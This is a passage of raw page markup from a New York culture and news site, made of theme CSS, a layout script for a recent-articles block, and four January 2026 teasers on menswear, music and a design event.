<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav .current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25487";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6370";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/milan-fall-2026-menswear-superlatives"  rel="bookmark" class="td-image-wrap " title="Milan Fall 2026 Menswear Superlatives" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DG_MEN_SHOW_FALL_WINTER_2026__PHOTO_GORUNWAY_LOOK_001-scaled-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/milan-fall-2026-menswear-superlatives"  rel="bookmark" title="Milan Fall 2026 Menswear Superlatives">Milan Fall 2026 Menswear Superlatives</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:10:11-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/nycs-ecce-shnak-re-envisions-katys-wart-with-dual-music-videos"  rel="bookmark" class="td-image-wrap " title="NYC’s Ecce Shnak Re-Envisions “Katy’s Wart” With Dual Music Videos" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/wart1-768x710-1-485x360.webp)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/nycs-ecce-shnak-re-envisions-katys-wart-with-dual-music-videos"  rel="bookmark" title="NYC’s Ecce Shnak Re-Envisions “Katy’s Wart” With Dual Music Videos">NYC’s Ecce Shnak Re-Envisions “Katy’s Wart” With Dual Music Videos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:44:00-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-frames-new-single-aperture"  rel="bookmark" class="td-image-wrap " title="Harry Styles Frames New Single, ‘Aperture’" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-1246833316-1290x759-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-frames-new-single-aperture"  rel="bookmark" title="Harry Styles Frames New Single, ‘Aperture’">Harry Styles Frames New Single, ‘Aperture’</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:32:00-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/coverings-2026-announces-programming-and-activations-lineup"  rel="bookmark" class="td-image-wrap " title="Coverings 2026 announces programming and activations lineup" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Programming-Photo-11-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/coverings-2026-announces-programming-and-activations-lineup"  rel="bookmark" title="Coverings 2026 announces programming and activations lineup">Coverings 2026 announces programming and activations lineup</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:40:46-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
